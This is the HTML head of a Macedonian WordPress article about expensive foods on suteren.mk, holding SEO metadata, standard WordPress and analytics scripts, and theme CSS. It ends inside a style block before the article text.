

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suteren.mk/%D1%81%D0%BA%D0%B0%D0%BF%D0%BE%D1%86%D0%B5%D0%BD%D0%B8-%D0%BD%D0%B0%D0%BC%D0%B8%D1%80%D0%BD%D0%B8%D1%86%D0%B8/
body_size: 20306
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Скапоцени намирници - Сутерен.мк</title>
	<link rel="canonical" href="https://suteren.mk/скапоцени-намирници/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Скапоцени намирници - Сутерен.мк" />
	<meta property="og:description" content="Некои зачини, риба, месо, овошје&#8230; се толку скапи што мора да се праша човек што е тоа што го имаат толку повредно од своите роднини или се само едноставно, се&hellip;" />
	<meta property="og:url" content="https://suteren.mk/скапоцени-намирници/" />
	<meta property="og:site_name" content="Сутерен.мк" />
	<meta property="article:published_time" content="2021-08-06T10:07:43+00:00" />
	<meta property="article:modified_time" content="2021-08-06T10:09:02+00:00" />
	<meta property="og:image" content="https://suteren.mk/wp-content/uploads/2021/08/glavna-5.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="593" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Бранка Доневска Најдовска" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Бранка Доневска Најдовска" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suteren.mk/%d1%81%d0%ba%d0%b0%d0%bf%d0%be%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/#article","isPartOf":{"@id":"https://suteren.mk/%d1%81%d0%ba%d0%b0%d0%bf%d0%be%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/"},"author":{"name":"Бранка Доневска Најдовска","@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4"},"headline":"Скапоцени намирници","datePublished":"2021-08-06T10:07:43+00:00","dateModified":"2021-08-06T10:09:02+00:00","mainEntityOfPage":{"@id":"https://suteren.mk/%d1%81%d0%ba%d0%b0%d0%bf%d0%be%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/"},"wordCount":467,"commentCount":0,"image":{"@id":"https://suteren.mk/%d1%81%d0%ba%d0%b0%d0%bf%d0%be%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/#primaryimage"},"thumbnailUrl":"https://suteren.mk/wp-content/uploads/2021/08/glavna-5.jpg","keywords":["албино кавијар","вагу","ванила","ибериска пршута","луксузна храна","најскапи намирници","печурки","тартуфи","шафран"],"articleSection":["Миксер"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://suteren.mk/%d1%81%d0%ba%d0%b0%d0%bf%d0%be%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/#respond"]}]},{"@type":"WebPage","@id":"https://suteren.mk/%d1%81%d0%ba%d0%b0%d0%bf%d0%be%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/","url":"https://suteren.mk/%d1%81%d0%ba%d0%b0%d0%bf%d0%be%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/","name":"Скапоцени намирници - Сутерен.мк","isPartOf":{"@id":"https://suteren.mk/#website"},"primaryImageOfPage":{"@id":"https://suteren.mk/%d1%81%d0%ba%d0%b0%d0%bf%d0%be%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/#primaryimage"},"image":{"@id":"https://suteren.mk/%d1%81%d0%ba%d0%b0%d0%bf%d0%be%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/#primaryimage"},"thumbnailUrl":"https://suteren.mk/wp-content/uploads/2021/08/glavna-5.jpg","datePublished":"2021-08-06T10:07:43+00:00","dateModified":"2021-08-06T10:09:02+00:00","author":{"@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4"},"breadcrumb":{"@id":"https://suteren.mk/%d1%81%d0%ba%d0%b0%d0%bf%d0%be%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://suteren.mk/%d1%81%d0%ba%d0%b0%d0%bf%d0%be%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suteren.mk/%d1%81%d0%ba%d0%b0%d0%bf%d0%be%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/#primaryimage","url":"https://suteren.mk/wp-content/uploads/2021/08/glavna-5.jpg","contentUrl":"https://suteren.mk/wp-content/uploads/2021/08/glavna-5.jpg","width":768,"height":593},{"@type":"BreadcrumbList","@id":"https://suteren.mk/%d1%81%d0%ba%d0%b0%d0%bf%d0%be%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://suteren.mk/"},{"@type":"ListItem","position":2,"name":"Скапоцени намирници"}]},{"@type":"WebSite","@id":"https://suteren.mk/#website","url":"https://suteren.mk/","name":"Сутерен.мк","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suteren.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://suteren.mk/#/schema/person/b85cedf088c7da73edeb6d4411faafc4","name":"Бранка Доневска Најдовска","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://suteren.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f58787a27c14f5f20a1ac3d8d5a7f85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f58787a27c14f5f20a1ac3d8d5a7f85?s=96&d=mm&r=g","caption":"Бранка Доневска Најдовска"},"url":"https://suteren.mk/author/menkan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Feed" href="https://suteren.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Comments Feed" href="https://suteren.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сутерен.мк &raquo; Скапоцени намирници Comments Feed" href="https://suteren.mk/%d1%81%d0%ba%d0%b0%d0%bf%d0%be%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suteren.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='theme-style-css' href='https://suteren.mk/wp-content/themes/newscard/style.css?ver=1748378892' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suteren.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='obfx-module-pub-css-social-sharing-module-0-css' href='https://suteren.mk/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/css/public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://suteren.mk/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 80px;
				height: 80px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 80px;
				max-height: 80px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://suteren.mk/wp-content/themes/newscard/assets/library/font-awesome/css/font-awesome.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://suteren.mk/wp-content/themes/newscard/style.css?ver=6.7' type='text/css' media='all' />
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suteren.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suteren.mk/wp-json/wp/v2/posts/9083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suteren.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel='shortlink' href='https://suteren.mk/?p=9083' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suteren.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuteren.mk%2F%25d1%2581%25d0%25ba%25d0%25b0%25d0%25bf%25d0%25be%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8-%25d0%25bd%25d0%25b0%25d0%25bc%25d0%25b8%25d1%2580%25d0%25bd%25d0%25b8%25d1%2586%25d0%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suteren.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuteren.mk%2F%25d1%2581%25d0%25ba%25d0%25b0%25d0%25bf%25d0%25be%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8-%25d0%25bd%25d0%25b0%25d0%25bc%25d0%25b8%25d1%2580%25d0%25bd%25d0%25b8%25d1%2586%25d0%25b8%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-QMNZWYJKQL"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-QMNZWYJKQL');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QMNZWYJKQL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QMNZWYJKQL');
</script><link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><link rel="pingback" href="https://suteren.mk/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
				<style type="text/css" id="wp-custom-css">
			.by-author.vcard.author {
    display: none !important;
}


.entry-meta > div:after {
	content: "" !important;
}


.owl-nav, .post-slider-header, .author-link, .wp-link, .theme-link:after, .featured-slider .entry-meta,.featured-slider .cat-links, .navbar-head.navbar-bg-set.header-overlay-dark {
	display: none !important;
}


 .fa-home:before {
    font-size: 20px !important;
}

.featured-section .container {
    padding: 0px !important;
}

.featured-section {
    padding-top: 0px;
}

.featured-slider .entry-header .entry-title a{
	text-transform: uppercase;
}

.featured-slider .entry-header .entry-title {
	text-align: center;
	font-size: 40px !important;
	padding: 20px;
    text-shadow: 1px 2px 12px #252222;
}

.main-navigation a, .search-toggle{
	padding: 10px;
	font-size: 14px !important;
	font-weight: 500 !important;
}

.site-header .site-name-text{
	min-height: 50px;
    line-height: 50px;
    text-align: center;
		font-size: 25px;
			color: white;
	text-shadow: 0px 0px 4px #000;
}

.site-image{
	    height: 45px;
/*     width: 40px; */
margin-top: 5px;
}

.wp-custom-header {
	text-align:center;
	padding-top:40px;
}

.wp-custom-header img {
	max-width:500px;
}

.info-bar{
	background-color: #000 !important;
	    padding-top: 40px;
	//min-height:50px !important;
		max-height: 150px !important;
	//height:150px;
	
}
